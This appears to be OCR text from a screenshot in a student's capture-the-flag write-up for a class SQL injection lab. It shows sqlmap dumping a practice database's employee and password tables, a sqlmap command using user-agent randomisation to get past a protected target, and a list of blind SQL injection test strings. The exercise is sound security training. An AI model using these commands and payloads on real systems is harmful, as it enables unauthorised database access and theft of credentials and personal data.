 Menu Terminator 15 Eyl 18:56 1 100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... × noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... ×
| 3  | 444-22-1569 | Linus Torvalds |
| 4  | 444-33-1569 | WOZ            |
| 5  | sss-22-1569 | Grouper        |
+----+-------------+----------------+
[18:55:31] [INFO] table 'widgets2a.employees' dumped to CSV file '/home/noyan/.sqlmap/output/games.sams
class.info/dump/widgets2a/employees.csv'
[18:55:31] [INFO] fetching columns for table 'passwords' in database 'widgets2a'
[18:55:31] [INFO] fetching entries for table 'passwords' in database 'widgets2a'
Database: widgets2a
Table: passwords
[5 entries]
+----+----------+---------+
| id | pw       | isadmin |
+----+----------+---------+
| 1  | Dropping | 1       |
| 2  | Fl33t    | 0       |
| 3  | d0ggi3   | 0       |
| 4  | h4gg15   | 0       |
| 5  | w1n73r   | 999     |
+----+----------+---------+
[18:55:31] [INFO] table 'widgets2a.passwords' dumped to CSV file '/home/noyan/.sqlmap/output/games.sams
class.info/dump/widgets2a/passwords.csv'
[18:55:31] [INFO] fetched data logged to text files under '/home/noyan/.sqlmap/output/games.samsclass.i
nfo'
[18:55:31] [WARNING] you haven't updated sqlmap for more than 72 days!!!
[*] ending @ 18:55:31 /2019-09-15/
[noyan@haragyrgen I_Command_Injection]$ sqlmap -u https://games.samsclass.info/sqli/chal2a.php?u=Steve%
20Jobs --random-agent --users
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
 is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:55:53 /2019-09-15/
[18:55:53] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; OpenBSD i386; en-US
; rv:1.8.1.7) Gecko/20070930 Firefox/2.0.0.7' from file '/opt/sqlmap/data/txt/user-agents.txt'
[18:55:53] [INFO] resuming back-end DBMS 'mysql'
[18:55:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: u (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
ED 10 × https: × view-s × https: × ED 10 × Comp × Proj E × +
games.samsclass.info/sqli/ED103.html
ED 103.2.4: Sqlmap on a Protected Target (10 pts extra)
First, click here to reset the server.
Use Sqlmap on this target:
https://games.samsclass.info/sqli/chal2a.php?u=Steve%20Jobs
Find the current username, covered by a green box in the image below. That's the flag.
current user is DBA:    False
[15:45:34] [INFO] fetching database users
database management system users [1]:
[*]
Hint: if you get "forbidden" errors, try randomizing the user-agent
ED 103.2.5: Sqlmap: Retrieving Data (20 pts extra)
Use Sqlmap on this target:
https://games.samsclass.info/sqli/chal2a.php?u=Steve%20Jobs
Recover the data from the tables. The flag is Steve Jobs' SSN.
ED 103.2.6: Sqlmap (20 pts extra)
Use Sqlmap on this target:
https://games.samsclass.info/sqli/chal2a.php?u=Steve%20Jobs
The flag is the number indicating the highest-privilege user.
Hint: Explore all the tables.
Section 3. Blind SQLi
First, click here to reset the server.
Try these values:
• Bill Gates
• x
• x' or 'a'='a
• x' or 'b'='a
• x' or 'a'='a'#
• x' or LENGTH(database())=1 #